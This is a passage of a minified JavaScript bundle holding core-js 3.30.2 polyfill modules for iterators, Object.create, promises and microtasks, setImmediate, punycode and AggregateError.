0:n(e)}},35391:function(r,t,e){var n=function(r){return r&&r.Math==Math&&r};r.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e.g&&e.g)||function(){return this}()||this||Function("return this")()},14373:function(r,t,e){var n=e(49036);var a=e(55809);var o=n({}.hasOwnProperty);r.exports=Object.hasOwn||function r(t,e){return o(a(t),e)}},86145:function(r){r.exports={}},12321:function(r){r.exports=function(r,t){}},39417:function(r,t,e){var n=e(47827);r.exports=n("document","documentElement")},62633:function(r,t,e){var n=e(85560);var a=e(97131);var o=e(46171);r.exports=!n&&!a((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},16731:function(r,t,e){var n=e(49036);var a=e(97131);var o=e(20244);var i=Object;var u=n("".split);r.exports=a((function(){return!i("z").propertyIsEnumerable(0)}))?function(r){return"String"==o(r)?u(r,""):i(r)}:i},96678:function(r,t,e){var n=e(49036);var a=e(12073);var o=e(94993);var i=n(Function.toString);a(o.inspectSource)||(o.inspectSource=function(r){return i(r)});r.exports=o.inspectSource},70060:function(r,t,e){var n=e(45774);var a=e(98471);r.exports=function(r,t){n(t)&&"cause"in t&&a(r,"cause",t.cause)}},34191:function(r,t,e){var n=e(61938);var a=e(49036);var o=e(86145);var i=e(45774);var u=e(14373);var v=e(56381).f;var c=e(2036);var s=e(3126);var f=e(18280);var l=e(57980);var p=e(73764);var d=false;var h=l("meta");var m=0;var g=function(r){v(r,h,{value:{objectID:"O"+m++,weakData:{}}})};var y=function(r,t){if(!i(r))return"symbol"==typeof r?r:("string"==typeof r?"S":"P")+r;if(!u(r,h)){if(!f(r))return"F";if(!t)return"E";g(r)}return r[h].objectID};var x=function(r,t){if(!u(r,h)){if(!f(r))return true;if(!t)return false;g(r)}return r[h].weakData};var w=function(r){p&&d&&f(r)&&!u(r,h)&&g(r);return r};var b=function(){A.enable=function(){};d=true;var r=c.f;var t=a([].splice);var e={};e[h]=1;if(r(e).length){c.f=function(e){var n=r(e);for(var a=0,o=n.length;a<o;a++)if(n[a]===h){t(n,a,1);break}return n};n({target:"Object",stat:true,forced:true},{getOwnPropertyNames:s.f})}};var A=r.exports={enable:b,fastKey:y,getWeakData:x,onFreeze:w};o[h]=true},29257:function(r,t,e){var n=e(58698);var a=e(35391);var o=e(45774);var i=e(98471);var u=e(14373);var v=e(94993);var c=e(70651);var s=e(86145);var f="Object already initialized";var l=a.TypeError;var p=a.WeakMap;var d,h,m;var g=function(r){return m(r)?h(r):d(r,{})};var y=function(r){return function(t){var e;if(!o(t)||(e=h(t)).type!==r)throw l("Incompatible receiver, "+r+" required");return e}};if(n||v.state){var x=v.state||(v.state=new p);x.get=x.get;x.has=x.has;x.set=x.set;d=function(r,t){if(x.has(r))throw l(f);t.facade=r;x.set(r,t);return t};h=function(r){return x.get(r)||{}};m=function(r){return x.has(r)}}else{var w=c("state");s[w]=true;d=function(r,t){if(u(r,w))throw l(f);t.facade=r;i(r,w,t);return t};h=function(r){return u(r,w)?r[w]:{}};m=function(r){return u(r,w)}}r.exports={set:d,get:h,has:m,enforce:g,getterFor:y}},35669:function(r,t,e){var n=e(26615);var a=e(41113);var o=n("iterator");var i=Array.prototype;r.exports=function(r){return void 0!==r&&(a.Array===r||i[o]===r)}},61972:function(r,t,e){var n=e(20244);r.exports=Array.isArray||function r(t){return"Array"==n(t)}},12073:function(r,t,e){var n=e(7023);var a=n.all;r.exports=n.IS_HTMLDDA?function(r){return"function"==typeof r||r===a}:function(r){return"function"==typeof r}},76553:function(r,t,e){var n=e(49036);var a=e(97131);var o=e(12073);var i=e(5663);var u=e(47827);var v=e(96678);var c=function(){};var s=[];var f=u("Reflect","construct");var l=/^\s*(?:class|function)\b/;var p=n(l.exec);var d=!l.exec(c);var h=function r(t){if(!o(t))return false;try{f(c,s,t);return true}catch(r){return false}};var m=function r(t){if(!o(t))return false;switch(i(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return false}try{return d||!!p(l,v(t))}catch(r){return true}};m.sham=true;r.exports=!f||a((function(){var r;return h(h.call)||!h(Object)||!h((function(){r=true}))||r}))?m:h},33488:function(r,t,e){var n=e(97131);var a=e(12073);var o=/#|\.prototype\./;var i=function(r,t){var e=v[u(r)];return e==s||e!=c&&(a(t)?n(t):!!t)};var u=i.normalize=function(r){return String(r).replace(o,".").toLowerCase()};var v=i.data={};var c=i.NATIVE="N";var s=i.POLYFILL="P";r.exports=i},66153:function(r){r.exports=function(r){return null===r||void 0===r}},45774:function(r,t,e){var n=e(12073);var a=e(7023);var o=a.all;r.exports=a.IS_HTMLDDA?function(r){return"object"==typeof r?null!==r:n(r)||r===o}:function(r){return"object"==typeof r?null!==r:n(r)}},53599:function(r){r.exports=true},25856:function(r,t,e){var n=e(45774);var a=e(20244);var o=e(26615);var i=o("match");r.exports=function(r){var t;return n(r)&&(void 0!==(t=r[i])?!!t:"RegExp"==a(r))}},53969:function(r,t,e){var n=e(47827);var a=e(12073);var o=e(63381);var i=e(21004);var u=Object;r.exports=i?function(r){return"symbol"==typeof r}:function(r){var t=n("Symbol");return a(t)&&o(t.prototype,u(r))}},69384:function(r,t,e){var n=e(52116);var a=e(13057);var o=e(48347);var i=e(14003);var u=e(35669);var v=e(40954);var c=e(63381);var s=e(97013);var f=e(76399);var l=e(77959);var p=TypeError;var d=function(r,t){this.stopped=r;this.result=t};var h=d.prototype;r.exports=function(r,t,e){var m=e&&e.that;var g=!!(e&&e.AS_ENTRIES);var y=!!(e&&e.IS_RECORD);var x=!!(e&&e.IS_ITERATOR);var w=!!(e&&e.INTERRUPTED);var b=n(t,m);var A,S,E,O,k,C,P;var j=function(r){A&&l(A,"normal",r);return new d(true,r)};var L=function(r){if(g){o(r);return w?b(r[0],r[1],j):b(r[0],r[1])}return w?b(r,j):b(r)};if(y)A=r.iterator;else if(x)A=r;else{S=f(r);if(!S)throw p(i(r)+" is not iterable");if(u(S)){for(E=0,O=v(r);O>E;E++){k=L(r[E]);if(k&&c(h,k))return k}return new d(false)}A=s(r,S)}C=y?r.next:A.next;while(!(P=a(C,A)).done){try{k=L(P.value)}catch(r){l(A,"throw",r)}if("object"==typeof k&&k&&c(h,k))return k}return new d(false)}},77959:function(r,t,e){var n=e(13057);var a=e(48347);var o=e(43514);r.exports=function(r,t,e){var i,u;a(r);try{i=o(r,"return");if(!i){if("throw"===t)throw e;return e}i=n(i,r)}catch(r){u=true;i=r}if("throw"===t)throw e;if(u)throw i;a(i);return e}},57102:function(r,t,e){"use strict";var n=e(12373).IteratorPrototype;var a=e(83628);var o=e(63768);var i=e(5051);var u=e(41113);var v=function(){return this};r.exports=function(r,t,e,c){var s=t+" Iterator";r.prototype=a(n,{next:o(+!c,e)});i(r,s,false,true);u[s]=v;return r}},46188:function(r,t,e){"use strict";var n=e(61938);var a=e(13057);var o=e(53599);var i=e(14970);var u=e(12073);var v=e(57102);var c=e(3439);var s=e(64619);var f=e(5051);var l=e(98471);var p=e(60492);var d=e(26615);var h=e(41113);var m=e(12373);var g=i.PROPER;var y=i.CONFIGURABLE;var x=m.IteratorPrototype;var w=m.BUGGY_SAFARI_ITERATORS;var b=d("iterator");var A="keys";var S="values";var E="entries";var O=function(){return this};r.exports=function(r,t,e,i,d,m,k){v(e,t,i);var C=function(r){if(r===d&&R)return R;if(!w&&r in L)return L[r];switch(r){case A:return function t(){return new e(this,r)};case S:return function t(){return new e(this,r)};case E:return function t(){return new e(this,r)}}return function(){return new e(this)}};var P=t+" Iterator";var j=false;var L=r.prototype;var T=L[b]||L["@@iterator"]||d&&L[d];var R=!w&&T||C(d);var B="Array"==t&&L.entries||T;var _,N,I;if(B){_=c(B.call(new r));if(_!==Object.prototype&&_.next){o||c(_)===x||(s?s(_,x):u(_[b])||p(_,b,O));f(_,P,true,true);o&&(h[P]=O)}}if(g&&d==S&&T&&T.name!==S)if(!o&&y)l(L,"name",S);else{j=true;R=function r(){return a(T,this)}}if(d){N={values:C(S),keys:m?R:C(A),entries:C(E)};if(k)for(I in N)(w||j||!(I in L))&&p(L,I,N[I]);else n({target:t,proto:true,forced:w||j},N)}o&&!k||L[b]===R||p(L,b,R,{name:d});h[t]=R;return N}},12373:function(r,t,e){"use strict";var n=e(97131);var a=e(12073);var o=e(45774);var i=e(83628);var u=e(3439);var v=e(60492);var c=e(26615);var s=e(53599);var f=c("iterator");var l=false;var p,d,h;if([].keys){h=[].keys();if("next"in h){d=u(u(h));d!==Object.prototype&&(p=d)}else l=true}var m=!o(p)||n((function(){var r={};return p[f].call(r)!==r}));m?p={}:s&&(p=i(p));a(p[f])||v(p,f,(function(){return this}));r.exports={IteratorPrototype:p,BUGGY_SAFARI_ITERATORS:l}},41113:function(r){r.exports={}},40954:function(r,t,e){var n=e(2954);r.exports=function(r){return n(r.length)}},1049:function(r){var t=Math.ceil;var e=Math.floor;r.exports=Math.trunc||function r(n){var a=+n;return(a>0?e:t)(a)}},95655:function(r,t,e){var n=e(35391);var a=e(52116);var o=e(45687).f;var i=e(74677).set;var u=e(36949);var v=e(57603);var c=e(46304);var s=e(78689);var f=e(77244);var l=n.MutationObserver||n.WebKitMutationObserver;var p=n.document;var d=n.process;var h=n.Promise;var m=o(n,"queueMicrotask");var g=m&&m.value;var y,x,w,b,A;if(!g){var S=new u;var E=function(){var r,t;f&&(r=d.domain)&&r.exit();while(t=S.get())try{t()}catch(r){S.head&&y();throw r}r&&r.enter()};if(v||f||s||!l||!p)if(!c&&h&&h.resolve){b=h.resolve(void 0);b.constructor=h;A=a(b.then,b);y=function(){A(E)}}else if(f)y=function(){d.nextTick(E)};else{i=a(i,n);y=function(){i(E)}}else{x=true;w=p.createTextNode("");new l(E).observe(w,{characterData:true});y=function(){w.data=x=!x}}g=function(r){S.head||y();S.add(r)}}r.exports=g},78959:function(r,t,e){"use strict";var n=e(30182);var a=TypeError;var o=function(r){var t,e;this.promise=new r((function(r,n){if(void 0!==t||void 0!==e)throw a("Bad Promise constructor");t=r;e=n}));this.resolve=n(t);this.reject=n(e)};r.exports.f=function(r){return new o(r)}},89383:function(r,t,e){var n=e(37803);r.exports=function(r,t){return void 0===r?arguments.length<2?"":t:n(r)}},15923:function(r,t,e){var n=e(25856);var a=TypeError;r.exports=function(r){if(n(r))throw a("The method doesn't accept regular expressions");return r}},23180:function(r,t,e){var n=e(35391);var a=e(97131);var o=e(49036);var i=e(37803);var u=e(40966).trim;var v=e(51192);var c=o("".charAt);var s=n.parseFloat;var f=n.Symbol;var l=f&&f.iterator;var p=1/s(v+"-0")!==-Infinity||l&&!a((function(){s(Object(l))}));r.exports=p?function r(t){var e=u(i(t));var n=s(e);return 0===n&&"-"==c(e,0)?-0:n}:s},35787:function(r,t,e){var n=e(35391);var a=e(97131);var o=e(49036);var i=e(37803);var u=e(40966).trim;var v=e(51192);var c=n.parseInt;var s=n.Symbol;var f=s&&s.iterator;var l=/^[+-]?0x/i;var p=o(l.exec);var d=8!==c(v+"08")||22!==c(v+"0x16")||f&&!a((function(){c(Object(f))}));r.exports=d?function r(t,e){var n=u(i(t));return c(n,e>>>0||(p(l,n)?16:10))}:c},48593:function(r,t,e){"use strict";var n=e(85560);var a=e(49036);var o=e(13057);var i=e(97131);var u=e(55556);var v=e(56841);var c=e(66337);var s=e(55809);var f=e(16731);var l=Object.assign;var p=Object.defineProperty;var d=a([].concat);r.exports=!l||i((function(){if(n&&1!==l({b:1},l(p({},"a",{enumerable:true,get:function(){p(this,"b",{value:3,enumerable:false})}}),{b:2})).b)return true;var r={};var t={};var e=Symbol();var a="abcdefghijklmnopqrst";r[e]=7;a.split("").forEach((function(r){t[r]=r}));return 7!=l({},r)[e]||u(l({},t)).join("")!=a}))?function r(t,e){var a=s(t);var i=arguments.length;var l=1;var p=v.f;var h=c.f;while(i>l){var m=f(arguments[l++]);var g=p?d(u(m),p(m)):u(m);var y=g.length;var x=0;var w;while(y>x){w=g[x++];n&&!o(h,m,w)||(a[w]=m[w])}}return a}:l},83628:function(r,t,e){var n=e(48347);var a=e(9157);var o=e(347);var i=e(86145);var u=e(39417);var v=e(46171);var c=e(70651);var s=">";var f="<";var l="prototype";var p="script";var d=c("IE_PROTO");var h=function(){};var m=function(r){return f+p+s+r+f+"/"+p+s};var g=function(r){r.write(m(""));r.close();var t=r.parentWindow.Object;r=null;return t};var y=function(){var r=v("iframe");var t="java"+p+":";var e;r.style.display="none";u.appendChild(r);r.src=String(t);e=r.contentWindow.document;e.open();e.write(m("document.F=Object"));e.close();return e.F};var x;var w=function(){try{x=new ActiveXObject("htmlfile")}catch(r){}w="undefined"!=typeof document?document.domain&&x?g(x):y():g(x);var r=o.length;while(r--)delete w[l][o[r]];return w()};i[d]=true;r.exports=Object.create||function r(t,e){var o;if(null!==t){h[l]=n(t);o=new h;h[l]=null;o[d]=t}else o=w();return void 0===e?o:a.f(o,e)}},9157:function(r,t,e){var n=e(85560);var a=e(72506);var o=e(56381);var i=e(48347);var u=e(69441);var v=e(55556);t.f=n&&!a?Object.defineProperties:function r(t,e){i(t);var n=u(e);var a=v(e);var c=a.length;var s=0;var f;while(c>s)o.f(t,f=a[s++],n[f]);return t}},56381:function(r,t,e){var n=e(85560);var a=e(62633);var o=e(72506);var i=e(48347);var u=e(75141);var v=TypeError;var c=Object.defineProperty;var s=Object.getOwnPropertyDescriptor;var f="enumerable";var l="configurable";var p="writable";t.f=n?o?function r(t,e,n){i(t);e=u(e);i(n);if("function"===typeof t&&"prototype"===e&&"value"in n&&p in n&&!n[p]){var a=s(t,e);if(a&&a[p]){t[e]=n.value;n={configurable:l in n?n[l]:a[l],enumerable:f in n?n[f]:a[f],writable:false}}}return c(t,e,n)}:c:function r(t,e,n){i(t);e=u(e);i(n);if(a)try{return c(t,e,n)}catch(r){}if("get"in n||"set"in n)throw v("Accessors not supported");"value"in n&&(t[e]=n.value);return t}},45687:function(r,t,e){var n=e(85560);var a=e(13057);var o=e(66337);var i=e(63768);var u=e(69441);var v=e(75141);var c=e(14373);var s=e(62633);var f=Object.getOwnPropertyDescriptor;t.f=n?f:function r(t,e){t=u(t);e=v(e);if(s)try{return f(t,e)}catch(r){}if(c(t,e))return i(!a(o.f,t,e),t[e])}},3126:function(r,t,e){var n=e(20244);var a=e(69441);var o=e(2036).f;var i=e(98067);var u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];var v=function(r){try{return o(r)}catch(r){return i(u)}};r.exports.f=function r(t){return u&&"Window"==n(t)?v(t):o(a(t))}},2036:function(r,t,e){var n=e(44512);var a=e(347);var o=a.concat("length","prototype");t.f=Object.getOwnPropertyNames||function r(t){return n(t,o)}},56841:function(r,t){t.f=Object.getOwnPropertySymbols},3439:function(r,t,e){var n=e(14373);var a=e(12073);var o=e(55809);var i=e(70651);var u=e(67007);var v=i("IE_PROTO");var c=Object;var s=c.prototype;r.exports=u?c.getPrototypeOf:function(r){var t=o(r);if(n(t,v))return t[v];var e=t.constructor;if(a(e)&&t instanceof e)return e.prototype;return t instanceof c?s:null}},18280:function(r,t,e){var n=e(97131);var a=e(45774);var o=e(20244);var i=e(16784);var u=Object.isExtensible;var v=n((function(){u(1)}));r.exports=v||i?function r(t){if(!a(t))return false;if(i&&"ArrayBuffer"==o(t))return false;return!u||u(t)}:u},63381:function(r,t,e){var n=e(49036);r.exports=n({}.isPrototypeOf)},44512:function(r,t,e){var n=e(49036);var a=e(14373);var o=e(69441);var i=e(44581).indexOf;var u=e(86145);var v=n([].push);r.exports=function(r,t){var e=o(r);var n=0;var c=[];var s;for(s in e)!a(u,s)&&a(e,s)&&v(c,s);while(t.length>n)a(e,s=t[n++])&&(~i(c,s)||v(c,s));return c}},55556:function(r,t,e){var n=e(44512);var a=e(347);r.exports=Object.keys||function r(t){return n(t,a)}},66337:function(r,t){"use strict";var e={}.propertyIsEnumerable;var n=Object.getOwnPropertyDescriptor;var a=n&&!e.call({1:2},1);t.f=a?function r(t){var e=n(this,t);return!!e&&e.enumerable}:e},64619:function(r,t,e){var n=e(97006);var a=e(48347);var o=e(8934);r.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r=false;var t={};var e;try{e=n(Object.prototype,"__proto__","set");e(t,[]);r=t instanceof Array}catch(r){}return function t(n,i){a(n);o(i);r?e(n,i):n.__proto__=i;return n}}():void 0)},95759:function(r,t,e){"use strict";var n=e(57104);var a=e(5663);r.exports=n?{}.toString:function r(){return"[object "+a(this)+"]"}},6034:function(r,t,e){var n=e(13057);var a=e(12073);var o=e(45774);var i=TypeError;r.exports=function(r,t){var e,u;if("string"===t&&a(e=r.toString)&&!o(u=n(e,r)))return u;if(a(e=r.valueOf)&&!o(u=n(e,r)))return u;if("string"!==t&&a(e=r.toString)&&!o(u=n(e,r)))return u;throw i("Can't convert object to primitive value")}},68195:function(r,t,e){var n=e(47827);var a=e(49036);var o=e(2036);var i=e(56841);var u=e(48347);var v=a([].concat);r.exports=n("Reflect","ownKeys")||function r(t){var e=o.f(u(t));var n=i.f;return n?v(e,n(t)):e}},87675:function(r){r.exports={}},61851:function(r){r.exports=function(r){try{return{error:false,value:r()}}catch(r){return{error:true,value:r}}}},95616:function(r,t,e){var n=e(35391);var a=e(51074);var o=e(12073);var i=e(33488);var u=e(96678);var v=e(26615);var c=e(33846);var s=e(9360);var f=e(53599);var l=e(16312);var p=a&&a.prototype;var d=v("species");var h=false;var m=o(n.PromiseRejectionEvent);var g=i("Promise",(function(){var r=u(a);var t=r!==String(a);if(!t&&66===l)return true;if(f&&!(p.catch&&p.finally))return true;if(!l||l<51||!/native code/.test(r)){var e=new a((function(r){r(1)}));var n=function(r){r((function(){}),(function(){}))};var o=e.constructor={};o[d]=n;h=e.then((function(){}))instanceof n;if(!h)return true}return!t&&(c||s)&&!m}));r.exports={CONSTRUCTOR:g,REJECTION_EVENT:m,SUBCLASSING:h}},51074:function(r,t,e){var n=e(35391);r.exports=n.Promise},92130:function(r,t,e){var n=e(48347);var a=e(45774);var o=e(78959);r.exports=function(r,t){n(r);if(a(t)&&t.constructor===r)return t;var e=o.f(r);var i=e.resolve;i(t);return e.promise}},81197:function(r,t,e){var n=e(51074);var a=e(98224);var o=e(95616).CONSTRUCTOR;r.exports=o||!a((function(r){n.all(r).then(void 0,(function(){}))}))},36949:function(r){var t=function(){this.head=null;this.tail=null};t.prototype={add:function(r){var t={item:r,next:null};var e=this.tail;e?e.next=t:this.head=t;this.tail=t},get:function(){var r=this.head;if(r){var t=this.head=r.next;null===t&&(this.tail=null);return r.item}}};r.exports=t},98890:function(r,t,e){var n=e(66153);var a=TypeError;r.exports=function(r){if(n(r))throw a("Can't call method on "+r);return r}},35548:function(r,t,e){"use strict";var n=e(35391);var a=e(51981);var o=e(12073);var i=e(57327);var u=e(84084);var v=e(20820);var c=e(34952);var s=n.Function;var f=/MSIE .\./.test(u)||i&&function(){var r=n.Bun.version.split(".");return r.length<3||0==r[0]&&(r[1]<3||3==r[1]&&0==r[2])}();r.exports=function(r,t){var e=t?2:1;return f?function(n,i){var u=c(arguments.length,1)>e;var f=o(n)?n:s(n);var l=u?v(arguments,e):[];var p=u?function(){a(f,this,l)}:f;return t?r(p,i):r(p)}:r}},9413:function(r,t,e){"use strict";var n=e(47827);var a=e(53614);var o=e(26615);var i=e(85560);var u=o("species");r.exports=function(r){var t=n(r);i&&t&&!t[u]&&a(t,u,{configurable:true,get:function(){return this}})}},5051:function(r,t,e){var n=e(57104);var a=e(56381).f;var o=e(98471);var i=e(14373);var u=e(95759);var v=e(26615);var c=v("toStringTag");r.exports=function(r,t,e,v){if(r){var s=e?r:r.prototype;i(s,c)||a(s,c,{configurable:true,value:t});v&&!n&&o(s,"toString",u)}}},70651:function(r,t,e){var n=e(33557);var a=e(57980);var o=n("keys");r.exports=function(r){return o[r]||(o[r]=a(r))}},94993:function(r,t,e){var n=e(35391);var a=e(40909);var o="__core-js_shared__";var i=n[o]||a(o,{});r.exports=i},33557:function(r,t,e){var n=e(53599);var a=e(94993);(r.exports=function(r,t){return a[r]||(a[r]=void 0!==t?t:{})})("versions",[]).push({version:"3.30.2",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.30.2/LICENSE",source:"https://github.com/zloirock/core-js"})},94745:function(r,t,e){var n=e(48347);var a=e(65040);var o=e(66153);var i=e(26615);var u=i("species");r.exports=function(r,t){var e=n(r).constructor;var i;return void 0===e||o(i=n(e)[u])?t:a(i)}},30235:function(r,t,e){var n=e(49036);var a=e(96759);var o=e(37803);var i=e(98890);var u=n("".charAt);var v=n("".charCodeAt);var c=n("".slice);var s=function(r){return function(t,e){var n=o(i(t));var s=a(e);var f=n.length;var l,p;if(s<0||s>=f)return r?"":void 0;l=v(n,s);return l<55296||l>56319||s+1===f||(p=v(n,s+1))<56320||p>57343?r?u(n,s):l:r?c(n,s,s+2):p-56320+(l-55296<<10)+65536}};r.exports={codeAt:s(false),charAt:s(true)}},67201:function(r,t,e){var n=e(49036);var a=2147483647;var o=36;var i=1;var u=26;var v=38;var c=700;var s=72;var f=128;var l="-";var p=/[^\0-\u007E]/;var d=/[.\u3002\uFF0E\uFF61]/g;var h="Overflow: input needs wider integers to process";var m=o-i;var g=RangeError;var y=n(d.exec);var x=Math.floor;var w=String.fromCharCode;var b=n("".charCodeAt);var A=n([].join);var S=n([].push);var E=n("".replace);var O=n("".split);var k=n("".toLowerCase);var C=function(r){var t=[];var e=0;var n=r.length;while(e<n){var a=b(r,e++);if(a>=55296&&a<=56319&&e<n){var o=b(r,e++);if(56320==(64512&o))S(t,((1023&a)<<10)+(1023&o)+65536);else{S(t,a);e--}}else S(t,a)}return t};var P=function(r){return r+22+75*(r<26)};var j=function(r,t,e){var n=0;r=e?x(r/c):r>>1;r+=x(r/t);while(r>m*u>>1){r=x(r/m);n+=o}return x(n+(m+1)*r/(r+v))};var L=function(r){var t=[];r=C(r);var e=r.length;var n=f;var v=0;var c=s;var p,d;for(p=0;p<r.length;p++){d=r[p];d<128&&S(t,w(d))}var m=t.length;var y=m;m&&S(t,l);while(y<e){var b=a;for(p=0;p<r.length;p++){d=r[p];d>=n&&d<b&&(b=d)}var E=y+1;if(b-n>x((a-v)/E))throw g(h);v+=(b-n)*E;n=b;for(p=0;p<r.length;p++){d=r[p];if(d<n&&++v>a)throw g(h);if(d==n){var O=v;var k=o;while(true){var L=k<=c?i:k>=c+u?u:k-c;if(O<L)break;var T=O-L;var R=o-L;S(t,w(P(L+T%R)));O=x(T/R);k+=o}S(t,w(P(O)));c=j(v,E,y==m);v=0;y++}}v++;n++}return A(t,"")};r.exports=function(r){var t=[];var e=O(E(k(r),d,"."),".");var n,a;for(n=0;n<e.length;n++){a=e[n];S(t,y(p,a)?"xn--"+L(a):a)}return A(t,".")}},56014:function(r,t,e){var n=e(14970).PROPER;var a=e(97131);var o=e(51192);var i="​᠎";r.exports=function(r){return a((function(){return!!o[r]()||i[r]()!==i||n&&o[r].name!==r}))}},40966:function(r,t,e){var n=e(49036);var a=e(98890);var o=e(37803);var i=e(51192);var u=n("".replace);var v=RegExp("^["+i+"]+");var c=RegExp("(^|[^"+i+"])["+i+"]+$");var s=function(r){return function(t){var e=o(a(t));1&r&&(e=u(e,v,""));2&r&&(e=u(e,c,"$1"));return e}};r.exports={start:s(1),end:s(2),trim:s(3)}},37235:function(r,t,e){var n=e(16312);var a=e(97131);var o=e(35391);var i=o.String;r.exports=!!Object.getOwnPropertySymbols&&!a((function(){var r=Symbol();return!i(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},83966:function(r,t,e){var n=e(13057);var a=e(47827);var o=e(26615);var i=e(60492);r.exports=function(){var r=a("Symbol");var t=r&&r.prototype;var e=t&&t.valueOf;var u=o("toPrimitive");t&&!t[u]&&i(t,u,(function(r){return n(e,this)}),{arity:1})}},37700:function(r,t,e){var n=e(37235);r.exports=n&&!!Symbol.for&&!!Symbol.keyFor},74677:function(r,t,e){var n=e(35391);var a=e(51981);var o=e(52116);var i=e(12073);var u=e(14373);var v=e(97131);var c=e(39417);var s=e(20820);var f=e(46171);var l=e(34952);var p=e(57603);var d=e(77244);var h=n.setImmediate;var m=n.clearImmediate;var g=n.process;var y=n.Dispatch;var x=n.Function;var w=n.MessageChannel;var b=n.String;var A=0;var S={};var E="onreadystatechange";var O,k,C,P;v((function(){O=n.location}));var j=function(r){if(u(S,r)){var t=S[r];delete S[r];t()}};var L=function(r){return function(){j(r)}};var T=function(r){j(r.data)};var R=function(r){n.postMessage(b(r),O.protocol+"//"+O.host)};if(!h||!m){h=function r(t){l(arguments.length,1);var e=i(t)?t:x(t);var n=s(arguments,1);S[++A]=function(){a(e,void 0,n)};k(A);return A};m=function r(t){delete S[t]};if(d)k=function(r){g.nextTick(L(r))};else if(y&&y.now)k=function(r){y.now(L(r))};else if(w&&!p){C=new w;P=C.port2;C.port1.onmessage=T;k=o(P.postMessage,P)}else if(n.addEventListener&&i(n.postMessage)&&!n.importScripts&&O&&"file:"!==O.protocol&&!v(R)){k=R;n.addEventListener("message",T,false)}else k=E in f("script")?function(r){c.appendChild(f("script"))[E]=function(){c.removeChild(this);j(r)}}:function(r){setTimeout(L(r),0)}}r.exports={set:h,clear:m}},28630:function(r,t,e){var n=e(96759);var a=Math.max;var o=Math.min;r.exports=function(r,t){var e=n(r);return e<0?a(e+t,0):o(e,t)}},69441:function(r,t,e){var n=e(16731);var a=e(98890);r.exports=function(r){return n(a(r))}},96759:function(r,t,e){var n=e(1049);r.exports=function(r){var t=+r;return t!==t||0===t?0:n(t)}},2954:function(r,t,e){var n=e(96759);var a=Math.min;r.exports=function(r){return r>0?a(n(r),9007199254740991):0}},55809:function(r,t,e){var n=e(98890);var a=Object;r.exports=function(r){return a(n(r))}},65045:function(r,t,e){var n=e(13057);var a=e(45774);var o=e(53969);var i=e(43514);var u=e(6034);var v=e(26615);var c=TypeError;var s=v("toPrimitive");r.exports=function(r,t){if(!a(r)||o(r))return r;var e=i(r,s);var v;if(e){void 0===t&&(t="default");v=n(e,r,t);if(!a(v)||o(v))return v;throw c("Can't convert object to primitive value")}void 0===t&&(t="number");return u(r,t)}},75141:function(r,t,e){var n=e(65045);var a=e(53969);r.exports=function(r){var t=n(r,"string");return a(t)?t:t+""}},57104:function(r,t,e){var n=e(26615);var a=n("toStringTag");var o={};o[a]="z";r.exports="[object z]"===String(o)},37803:function(r,t,e){var n=e(5663);var a=String;r.exports=function(r){if("Symbol"===n(r))throw TypeError("Cannot convert a Symbol value to a string");return a(r)}},14003:function(r){var t=String;r.exports=function(r){try{return t(r)}catch(r){return"Object"}}},57980:function(r,t,e){var n=e(49036);var a=0;var o=Math.random();var i=n(1..toString);r.exports=function(r){return"Symbol("+(void 0===r?"":r)+")_"+i(++a+o,36)}},45900:function(r,t,e){var n=e(97131);var a=e(26615);var o=e(85560);var i=e(53599);var u=a("iterator");r.exports=!n((function(){var r=new URL("b?a=1&b=2&c=3","http://a");var t=r.searchParams;var e="";r.pathname="c%20d";t.forEach((function(r,n){t.delete("b");e+=n+r}));return i&&!r.toJSON||!t.size&&(i||!o)||!t.sort||"http://a/c%20d?a=1&c=3"!==r.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==e||"x"!==new URL("http://x",void 0).host}))},21004:function(r,t,e){var n=e(37235);r.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},72506:function(r,t,e){var n=e(85560);var a=e(97131);r.exports=n&&a((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:false}).prototype}))},34952:function(r){var t=TypeError;r.exports=function(r,e){if(r<e)throw t("Not enough arguments");return r}},58698:function(r,t,e){var n=e(35391);var a=e(12073);var o=n.WeakMap;r.exports=a(o)&&/native code/.test(String(o))},90923:function(r,t,e){var n=e(87675);var a=e(14373);var o=e(1635);var i=e(56381).f;r.exports=function(r){var t=n.Symbol||(n.Symbol={});a(t,r)||i(t,r,{value:o.f(r)})}},1635:function(r,t,e){var n=e(26615);t.f=n},26615:function(r,t,e){var n=e(35391);var a=e(33557);var o=e(14373);var i=e(57980);var u=e(37235);var v=e(21004);var c=n.Symbol;var s=a("wks");var f=v?c.for||c:c&&c.withoutSetter||i;r.exports=function(name){o(s,name)||(s[name]=u&&o(c,name)?c[name]:f("Symbol."+name));return s[name]}},51192:function(r){r.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},32949:function(r,t,e){"use strict";var n=e(61938);var a=e(63381);var o=e(3439);var i=e(64619);var u=e(12144);var v=e(83628);var c=e(98471);var s=e(63768);var f=e(70060);var l=e(70927);var p=e(69384);var d=e(89383);var h=e(26615);var m=h("toStringTag");var g=Error;var y=[].push;var x=function r(t,e){var n=a(w,this);var u;if(i)u=i(g(),n?o(this):w);else{u=n?this:v(w);c(u,m,"Error")}void 0!==e&&c(u,"message",d(e));l(u,x,u.stack,1);arguments.length>2&&f(u,arguments[2]);var s=[];p(t,y,{that:s});c(u,"errors",s);return u};i?i(x,g):u(x,g,{name:true});var w=x.prototype=v(g.prototype,{constructor:s(1,x),message:s(1,""),name:s(1,"AggregateError")});n({global:true,constructor:true,arity:2},{AggregateError:x})},91095:function(r,t,e){e(32949)},99958:function(r,t,e){"use strict";var n=e(61938);var a=e(97131);var o=e(61972);var i=e(45774);var u=e(55809);var v=e(40954);var c=e(96929);var s=e(58724);var f=e(6601);var l=e(91225);var p=e(26615);var d=e(16312);var 